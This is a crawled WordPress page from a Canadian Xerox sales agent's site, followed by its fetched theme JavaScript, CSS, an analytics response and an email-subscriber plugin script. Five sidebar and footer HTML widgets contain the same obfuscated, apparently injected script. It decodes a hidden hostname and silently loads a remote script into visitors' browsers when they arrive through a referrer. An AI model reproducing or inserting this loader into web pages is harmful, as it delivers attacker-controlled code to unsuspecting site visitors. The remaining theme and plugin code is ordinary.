<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="22"/></p>			</form>
			</div><!-- #respond -->
	</section>           </div>
           <!-- Content / End -->


                          <!-- Sidebar -->
              <div class="four floated sidebar right">
                		  <aside class="sidebar">
						
		<div id="search-2" class="widget  widget_search">	<form method="get" id="searchform" action="http://www.ris-solutions.ca/" role="search">
		<button class="search-btn-widget"></button>
        <input type="text" class="search-field" name="s" id="s" onblur="if(this.value=='')this.value='Search';" onfocus="if(this.value=='Search')this.value='';"  value="Search" />
	</form>
<div class="clearfix"></div>
</div><div id="text-3" class="widget  widget_text">			<div class="textwidget"><a title="Do you know how much your business spends on print" href="/do-you-know-how-much-your-business-spends-on-print/"><img class="alignleft" alt="cta-annual-print-costs" src="/wp-content/uploads/2012/08/cta-annual-print-costs.jpg" width="250" height="160" /></a>

<a title="How the next generation of dynamic documents will improve the way we work." href="/how-the-next-generation-of-dynamic-documents-will-improve-the-way-we-work/"><img class="alignleft" alt="cta-control-office-documents" src="/wp-content/uploads/2012/08/cta-control-office-documents.jpg" width="250" height="160" /></a>

<a title="Print Savings Estimator" href="/free-print-savings-calculator/" target="_blank"><img  class="alignleft" src="/wp-content/uploads/2012/08/Print-Cost-Savings-Calculator-cta.jpg" alt="Print Savings Cost Estimator" width="250" height="160" /></a>

<a title="Cut your printing costs by up to 30% in 30 Days" href="/cut-your-printing-costs-by-up-to-30-in-30-days/"><img class="alignleft size-full wp-image-982" alt="Save 30% in 30 days on your print costs" src="/wp-content/uploads/2014/02/cut-costs4.png" width="250" height="160" /></a>

</div>
		</div><div id="text-7" class="widget  widget_text"><div class="headline no-margin"><h4>Follow Us</h4></div>			<div class="textwidget"><p><a href="https://www.facebook.com/pages/RIS-Document-Solutions/346990398777211" target="_blank"><img class="alignleft size-full wp-image-964" alt="facebook" src="/wp-content/uploads/2012/08/facebook.jpg" width="33" height="34" /></a><a href="https://twitter.com/RISsolutions" target="_blank"><img class="alignleft size-full wp-image-965" alt="twitter" src="/wp-content/uploads/2012/08/twitter.jpg" width="33" height="34" /></a><a href="http://www.youtube.com/channel/UCtmVeYehxuMYD7YPZ3ZlRrg" target="_blank"><img class="alignleft size-full wp-image-966" alt="youtube" src="/wp-content/uploads/2012/08/youtube.jpg" width="35" height="34" /></a><a href="http://www.linkedin.com/company/ris-technology-solutions" target="_blank"><img class="alignleft size-full wp-image-966" alt="linkedin" src="/wp-content/uploads/2014/02/linkedin.jpg" width="35" height="34" /></a><a href="/blog/"><img class="alignleft size-full wp-image-966" alt="blog" src="/wp-content/uploads/2014/02/rss.jpg" width="35" height="34" /></a></p></div>
		</div><div id="rvam_organization_schema_widget-2" class="widget  widget_rvam_organization_schema_widget"><div class="widget-text rvam-osw-wrapper"><div itemscope itemtype="http://schema.org/LocalBusiness"><meta itemprop="name" content="RIS Technology Solutions" /><meta itemprop="description" content="RIS Technology Solutions - Xerox Authorized Sales Agent" /><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><span itemprop="streetAddress" class="osw-data address">329 10th Street West </span><meta itemprop="addressLocality" content="Owen Sound" /><meta itemprop="addressRegion" content="Ontario" /><meta itemprop="addressCountry" content="Canada" /></div><meta itemprop="telephone" content="1-519-376-9376" /><meta itemprop="url" content="http://ris-solutions.ca" /></div></div></div><div id="custom_html-112" class="widget_text widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</aside>
              </div>
              <!-- Sidebar / End -->
            

        </div>
<!-- 960 Container / End -->
</div>
<!-- Content / End -->

</div>
<!-- Wrapper / End -->


<!-- Footer
================================================== -->

<!-- Footer / Start -->
<footer id="footer">
    <!-- 960 Container -->
    <div class="container">

        <div class="four columns">
             <div id="text-6" class="footer- widget_text"><h4>Proudly Serving</h4>			<div class="textwidget"><strong style="color:#ffffff; font-size:16px">Owen Sound</strong></br>
329 10th Street West</br>
519 376-9376</br></br>
<strong style="color:#ffffff; font-size:16px">Collingwood</strong></br>
532 6th Street</br>
519 376-9376</br></br>
</div>
		</div><div id="custom_html-113" class="widget_text footer- widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>

        <div class="four columns">
            <div id="text-5" class="footer- widget_text"><h4>For Over 20 Years</h4>			<div class="textwidget"><strong style="color:#ffffff; font-size:16px">Stratford</strong></br>
123 Ontario Street</br>
519 273-2637</br></br>
<strong style="color:#ffffff; font-size:16px">Orangeville</strong></br>
27 Bythia Street</br>
519 217-0147</br></br></div>
		</div><div id="custom_html-114" class="widget_text footer- widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>


        <div class="four columns">
            <div id="text-10" class="footer-widget widget_text"><h4>Contact</h4>			<div class="textwidget">Ron Smith - President / Owner</br>
<a href="&#x6d;&#97;il&#x74;&#x6f;:r&#x73;&#x6d;it&#x68;&#x40;&#114;i&#x73;&#x2d;&#115;o&#x6c;&#x75;&#116;i&#x6f;&#x6e;&#115;.c&#x61;">Email Ron</a></br>
Local: 519-376-9376</br></br></div>
		</div><div id="custom_html-115" class="widget_text footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>

        <div class="four columns">
            <div id="text-9" class="footer- widget_text"><h4>RIS Technology Solutions</h4>			<div class="textwidget"><div><img class="alignleft size-full wp-image-293" alt="xerox-authorized-sales-agent" src="/wp-content/uploads/2017/07/Xerox-Authorized-Agent.png
" width="220" height="137" /></div></div>
		</div><div id="custom_html-116" class="widget_text footer- widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>



    </div>
    <!-- 960 Container / End -->

</footer>
<!-- Footer / End -->


<!-- Footer Bottom / Start  -->
<footer id="footer-bottom">

    <!-- 960 Container -->
    <div class="container">

        <!-- Copyrights -->
        <div class="eight columns">
                        <div class="copyright">
               © Theme by <a href="http://themeforest.net/user/purethemes/portfolio?ref=purethemes">Purethemes.net</a>. All Rights Reserved.            </div>
        </div>

        <!-- Menu -->
        <div class="eight columns">
            <nav id="sub-menu">
                            </nav>
        </div>

    </div>
    <!-- 960 Container / End -->

</footer>
<!-- Footer Bottom / End -->


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='d050413c75cefc8dfe8334e3c0a7d341';
hf4V='9e1fece979993f20c3a01537e6a14bec';
cm4S="form[action='http://www.ris-solutions.ca/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/akismet/_inc/form.js?ver=3.1.8'></script>
<link rel='stylesheet' id='schema-widget-stylesheet-css'  href='http://www.ris-solutions.ca/wp-content/plugins/organization-schema-widget/css/style.css?ver=20131110' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.flexslider.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.twitter.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.nevia.plugins.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.isotope.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.jcarousel.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.fancybox.min.js?ver=4.8.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var nevia = {"ajaxurl":"http:\/\/www.ris-solutions.ca\/wp-admin\/admin-ajax.php","nonce":"3dcff9db47","flexslidespeed":"7000","flexanimspeed":"600","flexanimationtype":"fade","jcautoscroll":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/custom.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-includes/js/comment-reply.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(pause slideshow)","play":"(play slideshow)"};
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(pause slideshow)","play":"(play slideshow)"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.6'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-includes/js/wp-embed.js?ver=4.8.25'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/css/menuicon.css?ver=4.8.25
body_size: 293
content:
#toplevel_page_newsman-mailbox .wp-menu-image {
	background: url(../img/logo-icon-gray.png) no-repeat 7px 7px;
}

#toplevel_page_newsman-mailbox:hover .wp-menu-image,
#toplevel_page_newsman-mailbox.wp-menu-open .wp-menu-image {
	background: url(../img/logo-icon-color.png) no-repeat 7px 7px;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=306727217&t=pageview&_s=1&dl=http%3A%2F%2Fwww.ris-solutions.ca%2Fdocushare-2%2F&ul=en-us%40posix&dt=docushare%20%7C%20RIS%20Solutions&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=881529779&gjid=1458939104&cid=1912554168.1769739745&tid=UA-69908159-1&_gid=2079105254.1769739745&_r=1&_slc=1&z=1377294104
body_size: -286
content:
2,cG-6HH26DYBFP

--- FILE ---
content_type: application/javascript
request_url: http://www.ris-solutions.ca/wp-content/themes/nevia/js/custom.js?ver=4.8.25
body_size: 2788
content:
/*-----------------------------------------------------------------------------------
/* Custom Scripts
-----------------------------------------------------------------------------------*/

/* ----------------- Start Document ----------------- */
(function($){
  "use strict";
	$(document).ready(function(){

	/* global nevia */

/*----------------------------------------------------*/
/*	Navigation
/*----------------------------------------------------*/

$(".menu li").hover(
	function () {
		$(this).find('ul:first').css({
			visibility: "visible",
			display: "none"
		}).stop(true, true).fadeIn(100);
	},
	function () {
		$(this).find('ul:first').css({
			visibility: "visible",
			display: "block"
		}).stop(true, true).fadeOut(100);
	}
	);

$("select.selectnav").change(function() {
	window.location = $(this).find("option:selected").val();
});


/*
	Fix for sidebars problem if it's longer than content
*/
window.resizesidebar = function() {
	var windowwidth = $(window).width();
	if(windowwidth > 768) {
		var contheight = Math.max($(".eleven.floated").outerHeight(true));
		var sbheight = Math.max($("aside.sidebar").outerHeight(true));
		if(contheight<sbheight) {
			$('.eleven.floated').css('min-height',sbheight);
		}
	} else {
		$('div.sidebar').css('min-height','auto');
		$('.eleven.floated').css('min-height','auto');
	}
};
$(window).load(function() {
	window.resizesidebar();
});
$(window).resize(function () { window.resizesidebar(); });


/*----------------------------------------------------*/
/*	Flexslider
	nevia values are returned by localize script
/*----------------------------------------------------*/


$(window).load(function() {
	$('.flexslider:not(.nonav)').flexslider({
		animation: nevia.flexanimationtype,
		smoothHeight: true,
		slideshowSpeed: nevia.flexslidespeed,
		animationSpeed: nevia.flexanimspeed,
		after: function(){
			window.resizesidebar();
		}
	});
	$('.flexslider.nonav').flexslider({
		animation: nevia.flexanimationtype ,
		smoothHeight: true,
		slideshowSpeed: nevia.flexslidespeed,
		animationSpeed: nevia.flexanimspeed,
		directionNav: false,
		after: function(){
			window.resizesidebar();
		}
	});
});


/*----------------------------------------------------*/
/*	Carousel
/*----------------------------------------------------*/

// Add classes for other carousels
var $carousel = $('.recent-blog-jc, .recent-work-jc, .recent-products-jc, .recent-blog-jc');

var scrollCount;
function adjustScrollCount() {
	if( $(window).width() < 768 ) {
		scrollCount = 1;
	} else {
		scrollCount = 3;
	}
}

function adjustCarouselHeight() {
	$carousel.each(function() {
		var $this    = $(this);
		var maxHeight = -1;
		$this.find('li').each(function() {
			maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
		});
		$this.height(maxHeight);
	});
}

function initCarousel() {
	adjustCarouselHeight();
	adjustScrollCount();
	var i = 0;
	var g = {};
  var choosenwrap;
	$carousel.each(function() {
		i++;
		if(nevia.jcautoscroll === 'yes') {
			choosenwrap = 'circular';
		} else {
			choosenwrap = null;
		}
		var $this = $(this);
		g[i] = $this.jcarousel({
			animation           : 600,
			scroll              : scrollCount,
			wrap: choosenwrap
		});
		if(nevia.jcautoscroll === 'yes') {
			$this.jcarouselAutoscroll({ 'target': '+='+scrollCount,   'interval': 3000 });
		}
		$this.jcarousel('scroll', 0);
		$this.prev().find('.jcarousel-prev').bind('active.jcarouselcontrol', function() {
			$(this).addClass('active');
		}).bind('inactive.jcarouselcontrol', function() {
			$(this).removeClass('active');
		}).jcarouselControl({
			target: '-='+scrollCount,
			carousel: g[i]
		});

		$this.prev().find('.jcarousel-next').bind('active.jcarouselcontrol', function() {
			$(this).addClass('active');
		}).bind('inactive.jcarouselcontrol', function() {
			$(this).removeClass('active');
		}).jcarouselControl({
			target: '+='+scrollCount,
			carousel: g[i]
		});

		$this.touchwipe({
			wipeLeft: function() {
				$this.jcarousel('scroll','+='+scrollCount);
			},
			wipeRight: function() {
				$this.jcarousel('scroll','-='+scrollCount);
			}
		});

	});
}

$(window).load(function(){
	initCarousel();
});

$(window).resize(function () {
	$carousel.each(function() {
		var $this = $(this);
		$this.jcarousel('destroy');
	});
	initCarousel();
});

$(window).load(function(){
	var thumbcarousel = $('.thumbnails.jcarousel').jcarousel({});
	$('.shop-prev').bind('active.jcarouselcontrol', function() {
		$(this).addClass('active');
	}).bind('inactive.jcarouselcontrol', function() {
		$(this).removeClass('active');
	}).jcarouselControl({
		target: '-=1',
		carousel: thumbcarousel
	});

	$('.shop-next').bind('active.jcarouselcontrol', function() {
		$(this).addClass('active');
	}).bind('inactive.jcarouselcontrol', function() {
		$(this).removeClass('active');
	}).jcarouselControl({
		target: '+=1',
		carousel: thumbcarousel
	});
});


/*----------------------------------------------------*/
/*	Tabs
/*----------------------------------------------------*/

var $tabsNav    = $('.tabs-nav'),
$tabsNavLis = $tabsNav.children('li');

$tabsNav.each(function() {
	var $this = $(this);
	$this.next().children('.tab-content').stop(true,true).hide()
	.first().show();

	$this.children('li').first().addClass('active').stop(true,true).show();
});

$tabsNavLis.on('click', function(e) {
	var $this = $(this);

	$this.siblings().removeClass('active').end()
	.addClass('active');

	$this.parent().next().children('.tab-content').stop(true,true).hide()
	.siblings( $this.find('a').attr('href') ).fadeIn();

	e.preventDefault();
});


/*----------------------------------------------------*/
/*	Accordion
/*----------------------------------------------------*/

var $accor = $('.accordion');
var $trigger;
$accor.each(function() {
	$(this).addClass('ui-accordion ui-widget ui-helper-reset');
	$(this).find('h3').addClass('ui-accordion-header ui-helper-reset ui-state-default ui-accordion-icons ui-corner-all');
	$(this).find('div').addClass('ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom');
	$(this).find("div").hide().first().show();
	$(this).find("h3").first().removeClass('ui-accordion-header-active ui-state-active ui-corner-top').addClass('ui-accordion-header-active ui-state-active ui-corner-top');
	$(this).find("span").first().addClass('ui-accordion-icon-active');
});

$trigger = $accor.find('h3');

$trigger.on('click', function(e) {
	var location = $(this).parent();
	var $triggerloc;
	if( $(this).next().is(':hidden') ) {
		$triggerloc = $('h3', location);
		$triggerloc.removeClass('ui-accordion-header-active ui-state-active ui-corner-top').next().slideUp(300);
		$triggerloc.find('span').removeClass('ui-accordion-icon-active');
		$(this).find('span').addClass('ui-accordion-icon-active');
		$(this).addClass('ui-accordion-header-active ui-state-active ui-corner-top').next().slideDown(300);
	}
	window.resizesidebar();
	e.preventDefault();
});




/*----------------------------------------------------*/
/*	Toggle
/*----------------------------------------------------*/

$(".toggle-container").hide();
$(".trigger").toggle(function(){
	$(this).addClass("active");
}, function () {
	$(this).removeClass("active");
});
$(".trigger").click(function(){
	$(this).next(".toggle-container").slideToggle();
});

$(".trigger.opened").toggle(function(){
	$(this).removeClass("active");
}, function () {
	$(this).addClass("active");
});

$(".trigger.opened").addClass("active").next(".toggle-container").show();


/*----------------------------------------------------*/
/*	Tooltip
/*----------------------------------------------------*/

$('.container').tooltip({
	selector: "a.tooltip"
});


/*----------------------------------------------------*/
/*	Isotope Portfolio Filter
/*----------------------------------------------------*/

$(window).load(function(){
	$('#portfolio-wrapper').isotope({
		itemSelector : '.isotope-item',
		layoutMode : 'fitRows'
	});
});
$('#filters a').click(function(e){
	e.preventDefault();

	var selector = $(this).attr('data-option-value');
	$('#portfolio-wrapper').isotope({ filter: selector });

	$(this).parents('ul').find('a').removeClass('selected');
	$(this).addClass('selected');
});
//shop isotope
$(window).load(function(){
	$('#shop-wrapper').isotope({
		itemSelector : '.isotope-item',
		layoutMode : 'fitRows'
	}, window.resizesidebar );
});


/*----------------------------------------------------*/
/*	Skill Bar Animation
/*----------------------------------------------------*/

setTimeout(function(){

	$('.skill-bar .skill-bar-content').each(function() {
		var me = $(this);
		var perc = me.attr("data-percentage");

		var current_perc = 0;

		var progress = setInterval(function() {
			if (current_perc>=perc) {
				clearInterval(progress);
			} else {
				current_perc +=1;
				me.css('width', (current_perc)+'%');
			}

			me.text((current_perc)+'%');

		}, 10);

	});

},10);

$('.notification a.close').click(function(e){
	e.preventDefault();
	$(this).parent().fadeOut();

});


/*----------------------------------------------------*/
/*	Fancybox2
/*----------------------------------------------------*/

$('[rel=fancybox]').fancybox({
	type        : 'image',
	openEffect  : 'elastic',
	closeEffect	: 'elastic',
	nextEffect  : 'elastic',
	prevEffect  : 'elastic',
	helpers : {
		title : {
			type : 'inside'
		},
		overlay : {
			css : {
				'background' : 'rgba(0, 0, 0, 0.85)'
			}
		}
	}
});

$('[rel=fancybox-gallery]').fancybox({
	openEffect  : 'elastic',
	closeEffect	: 'elastic',
	nextEffect  : 'elastic',
	prevEffect  : 'elastic',

	helpers : {
		title : {
			type : 'inside'
		},
		buttons	: {},
		overlay : {
			css : {
				'background' : 'rgba(0, 0, 0, 0.85)'
			}
		}
	}
});

$('.fancybox-media').fancybox({
		openEffect  : 'elastic',
		closeEffect	: 'elastic',
		helpers : {
			media : {},
			overlay : {
			css : {
				'background' : 'rgba(0, 0, 0, 0.85)'
			}
		}
		}
	});

$('.sidebar .contact-details-alt i').removeClass('white').addClass('black');
/*----------------------------------------------------*/
/*	Portfolio Filters
/*----------------------------------------------------*/

function DropDown(el) {
	this.dd = el;
	this.opts = this.dd.find('ul.option-set > li');
	this.placeholder = this.dd.children('span');
	this.val = [];
	this.index = [];
	this.initEvents();
}

DropDown.prototype = {
	initEvents : function() {
		var obj = this;

		obj.dd.on('click', function(event){
			$(this).toggleClass('active');
			event.stopPropagation();
		});
		obj.opts.on('click',function(){
			var opt = $(this);
			obj.val = opt.text();
			obj.index = opt.index();
			obj.placeholder.text('' + obj.val);
		});
	}
};

$(function() {

	new DropDown( $('#filters') );

	$(document).click(function() {
		$('.filters-dropdown').removeClass('active');
	});

	$(".option-set").click(function() {
		$('.filters-dropdown').toggleClass('active');
	});

});


/* ------------------ End Document ------------------ */
});

})(this.jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://www.ris-solutions.ca/wp-content/plugins/email-subscriber/js/scripts.js?ver=4.8.25
body_size: 816
content:
jQuery(document).ready(function(jQuery)
	{
		
		
		
		
		jQuery(document).on('click','.kento_subscribe_delete',function(){
				var email_id = jQuery(this).attr('data-id');
				if(confirm("Do you want to delete ?"))
					{
						jQuery(".kento_subscribe_delete_"+email_id).html();
						jQuery(".kento_subscribe_delete_"+email_id).addClass("kento_subscribe_processing");
						
						
						jQuery.ajax({
								type: 'POST',
								url: kento_email_subscriber_ajax.kento_email_subscriber_ajaxurl,
								data: {"action": "kento_email_subscriber_delete_row", "email_id": email_id},
								success: function (data) {
									jQuery(".kento_subscribe_delete_"+email_id).removeClass("kento_subscribe_processing");
									jQuery(".kento_subscribe_delete_"+email_id).addClass("kento_subscribe_deleted");
									
									jQuery(".kento_subscribe_delete_"+email_id).html(data);
									
									jQuery(".row_id_"+email_id).addClass("row-deleted");
									
									jQuery(".kento_subscribe_delete_"+email_id).removeClass("kento_subscribe_delete");
									jQuery(".kento_subscribe_delete_"+email_id).addClass("kento_subscribe_deleted");
									
																
									
								}
							});
						
						}
				
				
				
				

				
				})
		
		
		
		
		
		
		
		
		

			jQuery(".kento_email_subscriber_close").click(function(){
				
				jQuery('.kento_email_subscriber').hide();
				
				})


		// will be using for trace stats
			jQuery(".subscribe_submit").click(function(){
				

				
				
				var subscribe_email = jQuery(".subscribe_email").val();
				var subscribe_name = jQuery(".subscribe_name").val();



    if (subscribe_name==null || subscribe_name == "" ) {
		jQuery(".subscribe-status-name").html("Not a valid name. ");
		jQuery(".subscribe-status").html("");
		jQuery(".subscribe-status-email").html("");
		
		var name = 'false';
        return false;
		}
	else
		{
			jQuery(".subscribe-status-name").html("");
			var name = 'true';
		}








    var atpos = subscribe_email.indexOf("@");
    var dotpos = subscribe_email.lastIndexOf(".");
	var WhiteSpace = subscribe_email.indexOf(' ');
	


    if (atpos< 1 || dotpos<atpos+2 || dotpos+2>=subscribe_email.length || WhiteSpace>= 0 ) {
		
		jQuery(".subscribe-status-email").html("Not a valid e-mail address. ");
		jQuery(".subscribe-status").html("");

			var email = 'false';
        return false;
		}
	else
		{
			jQuery(".subscribe-status-email").html("");
			var email = 'true';
		}
		
		
		
		
		if(name=='true' && email=='true')
			{
				jQuery.ajax(
					{
					type:"POST",
					url:kento_email_subscriber_ajax.kento_email_subscriber_ajaxurl,
					data:{action:"kento_email_subscriber_ajax",subscribe_email:subscribe_email,subscribe_name:subscribe_name},
					success:function(data)
						{
							jQuery(".subscribe-status").html(data);
							//jQuery(".subscribe-status-email").html("");
						}
					})
			}


	
	
			
					
		});
					
	})